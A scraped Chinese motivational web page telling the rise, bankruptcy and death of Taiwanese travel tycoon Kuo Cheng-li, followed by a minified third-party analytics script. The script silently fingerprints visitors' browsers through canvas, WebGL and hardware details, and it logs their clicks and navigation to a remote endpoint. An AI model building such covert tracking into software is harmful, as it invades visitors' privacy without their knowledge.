

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhirenwu/12964.html
body_size: 7658
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="传奇大亨郭正利：总裁到小贩，没能等来再起的
" />
<meta name="description" content="传奇大亨郭正利：总裁到小贩，没能等来再起的波折人生_　　传奇大亨郭正利：总裁到小贩，没能等来再起的波折人生　　从拥有40亿新台币的身家，到因投资失利，欠了15亿新台币的债" />
<title>传奇大亨郭正利：总裁到小贩，没能等来再起的波折人生-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="传奇大亨郭正利：总裁到小贩，没能等来再起的波折人生-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="active">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhirenwu/">励志人物</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">传奇大亨郭正利：总裁到小贩，没能等来再起的波折人生</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2021-04-24 20:06:45 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhirenwu/" title="励志人物" target="_blank">励志人物</a>
		</span>
		<span><i class="fa fa-eye"></i> 144 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <div class=`left_box3`> 
 <script type=`text/javascript`>c4();</script> 
</div> 
<p>　　<strong>传奇大亨郭正利：总裁到小贩，没能等来再起的波折人生</strong></p>
<p>　　从拥有40亿新台币的身家，到因投资失利，欠了15亿新台币的债务；从西装笔挺、出入名车，到穿着廉价的运动服，在市场摆摊卖起麻油鸡，郭正利始终相信自己能东山再起。</p>
<p>　　“人生起起落落，头放低、腰放软，我将再起！”</p>
<p>　　（一）</p>
<p>　　郭正利出身于台湾嘉义，父亲为躲债，抛妻弃子；母亲在被逼无奈的情况下投奔了舅舅。作为长子的他很早就承担起家里的重担，自己半工半读，不仅要帮助家里还债务，还要负责为三个弟弟筹措学费。</p>
<p>　　服完兵役后，郭正利留学日本，当过门房小弟、当过餐厅服务生、拍过广告、做过兼职导游，一连串的经历让这个本就出身贫寒的人练就了过人的毅力。</p>
<p>　　1990年，郭正利回到台湾创办了天喜旅行社，专门负责日本的高端旅游，靠着一股拼搏的韧劲，公司很快进入高速发展时期，曾创下一年53亿元的营业额，其个人身家也疯涨到40亿。</p>
<p>　　那时候的他，是台湾人眼中的传奇，关键他还不是人们印象里那种一夜暴富的人，要形象有形象，要气质有气质，并且还迎来了当时在外人眼中的幸福婚姻。</p>
<p>　　2007年，郭正利与日本石川县山代温泉首富之女新滝祥子，结为夫妻，在台北喜来登酒店耗资1600万举办婚礼。以前他在这家酒店当过门童，如今却在这举办婚礼，出席的都是航空界与旅行界的大佬，台湾媒体以“门房小弟变总裁，郭正利娶日温泉千金”为标题进行报道，让曾经的同事震惊无比。</p>
<p>　　从打工仔到迎娶白富美，郭正利呈现出了一段完美逆袭的故事。</p>
<p>　　然而，突然之间，这一切都没了。</p>
<p>　　（二）</p>
<p>　　2015年，郭正利投资房地产失利，不仅公司被迫关门，还欠下了15亿的巨债，再加上吸毒、性取向不明的传言，让这个曾经风光无限的人瞬间变成骗子、同性恋、瘾君子。</p>
<p>　　这一年，已经58岁的郭正利被打入了深渊，从曾经的富翁变得一贫如洗，“我想死想了很多次，但那又能解决什么问题？要死也要等债务还清，况且看到年迈的老母亲，我更加不忍心。”</p>
<p>　　为了早日还清债务，他向母亲讨教麻油鸡秘方，在市场摆摊叫卖，从天蒙蒙亮一直到路灯亮起，“我从小苦过来，什么大风大浪没见过，即使吃稀饭，也能过得下去。”</p>
<p>　　期间，也有媒体嘲笑地问他：“这算不算落魄？”他说，“摆摊算落魄吗？我不觉得！”人生最糟糕也不过从头再来而已。</p>
<p>　　尽管麻油鸡事业并不顺利，他还是苦撑到了今年5月份，从15亿的欠款，一直还到了2400万，6月份他试图重新出山带团工作，但因旅游事业萎缩不了了之，最终于今年11月10日病逝。</p>
<p>　　他的故事感动了民众，大家都为他面对残酷的勇气，放低身段的坦然所佩服，没有逃避的他终于迎来了众人的理解和善意。在他瘦弱的肩膀上，人们反而看到了承担的勇气和彪悍的人生。</p>
<p>　　虽然他，没能等到自己还清债务，东山再起的那一天。</p>
<p>　　生命，有长短；人生，有起落。学会挥袖从容，曲折亦是风景。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhirenwu/12963.html">优酷土豆古永锵：不再做“古”董，他为自己点赞</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhirenwu/12965.html">宝宝树王怀南：创业十年学会扬长避短</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2021-06-08</span><i class="fa fa-caret-right"></i> <a href="/zheli/15004.html">印度公主的致命失误 </a></li>
  
  <li><span>2021-05-03</span><i class="fa fa-caret-right"></i> <a href="/lizhirenwu/12981.html">小伙先天无双臂，却用双脚照顾母亲……他的故事催人泪下 </a></li>
  
  <li><span>2020-10-13</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/10162.html">让栅栏长出“铁”刺 </a></li>
  
  <li><span>2021-03-13</span><i class="fa fa-caret-right"></i> <a href="/zheli/14849.html">藏一半，露一半 </a></li>
  
  <li><span>2021-09-05</span><i class="fa fa-caret-right"></i> <a href="/mingyan/13090.html">西班牙名言 </a></li>
  
  <li><span>2021-09-05</span><i class="fa fa-caret-right"></i> <a href="/mingyan/13017.html">摩路瓦名言 </a></li>
  
  <li><span>2021-03-31</span><i class="fa fa-caret-right"></i> <a href="/meiwen/14472.html">野菜之味 </a></li>
  
  <li><span>2021-09-03</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/12333.html">被嘲笑过的梦想，总有一天会让你闪闪发光 </a></li>
  
  <li><span>2021-08-10</span><i class="fa fa-caret-right"></i> <a href="/zheli/15093.html">　　消磨 </a></li>
  
  <li><span>2021-06-04</span><i class="fa fa-caret-right"></i> <a href="/zheli/15816.html">幽默哲理词典，相当的精辟 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
     
    <li><span class="fr zuo10">2025-02-22</span><a href="/wenan/18074.html" title="为什么讨好型人格很难赚到钱？ ">为什么讨好型人格很难赚到钱？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2020-09-26</span><a href="/lizhigushi/9509.html" title="不争的智慧 ">不争的智慧 </a></li>
     
    <li><span class="fr zuo10">2021-08-14</span><a href="/zheli/14922.html" title="看见的能力 ">看见的能力 </a></li>
     
    <li><span class="fr zuo10">2021-10-18</span><a href="/zazhi/17987.html" title="认真结婚 ">认真结婚 </a></li>
     
    <li><span class="fr zuo10">2019-08-12</span><a href="/lizhizhichang/2101.html" title="27岁，月薪2万：只要人不懒，人生就不赖 ">27岁，月薪2万：只要人不懒，人生就不赖 </a></li>
     
    <li><span class="fr zuo10">2021-04-07</span><a href="/lizhizhichang/14009.html" title="面试100人，我来告诉你为何被PASS ">面试100人，我来告诉你为何被PASS </a></li>
     
    <li><span class="fr zuo10">2020-09-20</span><a href="/lizhigushi/9241.html" title="生存之道：如何成为自己的“超级英雄” ">生存之道：如何成为自己的“超级英雄” </a></li>
     
    <li><span class="fr zuo10">2021-06-04</span><a href="/lizhirenwu/12937.html" title="看五年，想三年，认真做好一两年 ">看五年，想三年，认真做好一两年 </a></li>
     
    <li><span class="fr zuo10">2021-09-06</span><a href="/yulu/13554.html" title="经典语录：一见钟情都是见色起意，日久生情都是权衡利弊 ">经典语录：一见钟情都是见色起意，日久生情都是权衡利弊 </a></li>
     
    <li><span class="fr zuo10">2021-04-04</span><a href="/meiwen/16711.html" title="二零二零再见，二零二一你好 ">二零二零再见，二零二一你好 </a></li>
     
    <li><span class="fr zuo10">2021-06-15</span><a href="/meiwen/16639.html" title="蝴蝶花儿开放 ">蝴蝶花儿开放 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 Copyright @ 2002-2025  泊名励志网  版权所有.
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhirenwu/12964.html' async='async'></script>
<script src='/?p=/Do/visits/id/12964' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js
body_size: 1747
content:
(e=>{const{screen:{width:O,height:w},navigator:{language:T},history:o}=e,{currentScript:a,referrer:D}=document,{href:p}=location,c=`data-`,l=a.getAttribute.bind(a),d=`UStat_ReportCache`,i=300,h=`UStatHeatmapToken`;let m=!1,f=``,t,L=document.title,r=D,n=p,j=!1;const M=e=>{const t=[];let n;for(;e&&e.nodeType===Node.ELEMENT_NODE;){let s=e.nodeName.toLowerCase();if(e.id){s+=`#${e.id}`,t.unshift(s);break}const o=e.parentNode;o&&(n=Array.from(o.children).filter(t=>t.nodeName===e.nodeName),n.length>1&&(s+=`:nth-of-type(${n.indexOf(e)+1})`)),t.unshift(s),e=e.parentNode}return t.join(` > `)},A=()=>{const e=document.createElement(`script`);e[`token`]=u(h),e[`apiOrigin`]=t,e.src=`${t}/heatmap.js`,document.body.appendChild(e)},u=t=>{const n=new URLSearchParams(e.location.search);return n.get(t)||``},_=async()=>{const e=await E();return{website:f,screen:`${O}x${w}`,language:T,url:n,referrer:r,fp:e}},x=async e=>{const t=new TextEncoder,n=t.encode(e),s=await crypto.subtle.digest(`SHA-256`,n);return Array.from(new Uint8Array(s)).map(e=>e.toString(16).padStart(2,`0`)).join(``)},C=()=>{const o=()=>{const t=document.createElement(`canvas`),e=t.getContext(`2d`);return e.textBaseline=`top`,e.font=`16px Arial`,e.fillText(`Unique Canvas Fingerprint`,10,10),t.toDataURL()};let t=`Unknown`,n=`Unknown`;const s=document.createElement(`canvas`),e=s.getContext(`webgl`)||s.getContext(`experimental-webgl`);if(e){t=`${e.getParameter(e.VENDOR)} - ${e.getParameter(e.RENDERER)}`;const s=e.getExtension(`WEBGL_debug_renderer_info`);s&&(n=e.getParameter(s.UNMASKED_RENDERER_WEBGL))}return`
             ${o()}
             | ${t}
             | ${n}
             | ${screen.isExtended}
             | ${navigator.languages.toString()}
             | ${navigator.hardwareConcurrency}
         `},E=async()=>{const e=C();return e?await x((new Error).stack).catch(()=>{}):0[0]},k=()=>{if(l(`${c}website-id`)&&(f=l(`${c}website-id`)),t=l(`${c}host-url`),!t){const e=new URL(a.src);t=e?.origin||``}},s=async(e={})=>{const n={"Content-Type":`application/x-www-form-urlencoded`};try{const o=localStorage.getItem(d),i=await _(),a={payload:{x_report_cache:o||``,...i,...e}},r=await fetch(`${t}/api/report`,{method:`POST`,body:JSON.stringify(a),headers:n,credentials:`omit`}),c=await r.json(),{cache:s,heatmap:l}=c.data;l&&(j=!0),s&&localStorage.setItem(d,s)}catch{}},S=()=>{const e=(e,t,n)=>{const s=e[t];return(...t)=>(n.apply(null,t),s.apply(e,t))};o.pushState=e(o,`pushState`,y),o.replaceState=e(o,`replaceState`,y)},y=(e,t,o)=>{r=n,n=new URL(o,p),n=n.toString(),n!==r&&setTimeout(s,i)},F=()=>{const t=new MutationObserver(([e])=>{L=e&&e.target?e.target.text:0[0]}),e=document.querySelector(`head > title`);e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})},b=(e,t)=>{if(t<=0||!e)return;const n=e.dataset[`ustat`];return n||b(e.parentElement,t-1)};e.sendUstatEvent=e=>{v({type:1,name:e})};const z=(e,t)=>{let s=null,n=[];return function(o){Array.isArray(o)?n=n.concat(o):n.push(o),clearTimeout(s),s=setTimeout(async()=>{n.length&&(await e({event:n}),n=[])},t)}},v=z(s,i),N=()=>{const t={event:[]};e.addEventListener(`beforeunload`,()=>{t.event.length&&s(t)}),document.addEventListener(`click`,e=>{t.event=[];const n=e.target,s=b(n,4);s&&t.event.push({type:1,name:s}),j&&t.event.push({type:2,data:{w:n.offsetWidth,h:n.offsetHeight,x:e.offsetX,y:e.offsetY,xpath:M(n)}}),v(t.event)})},g=()=>{m||(k(),t&&(u(h)?A():(setTimeout(s,i),F(),S(),N())),m=!0)};document.readyState===`complete`?g():document.addEventListener(`readystatechange`,g,!0)})(window)